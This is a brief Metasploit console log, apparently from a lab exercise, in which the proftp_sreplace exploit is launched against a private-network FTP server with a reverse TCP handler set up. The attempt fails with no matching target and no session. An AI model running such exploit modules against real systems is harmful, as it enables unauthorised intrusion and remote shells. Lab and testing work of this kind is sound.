 msf6 exploit(linux/ftp/proftp_sreplace) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 192.168.56.102:21 - Automatically detecting the target...
[-] 192.168.56.102:21 - Exploit aborted due to failure: no-target: No matching target
[*] Exploit completed, but no session was created.
msf6 exploit(linux/ftp/proftp_sreplace) >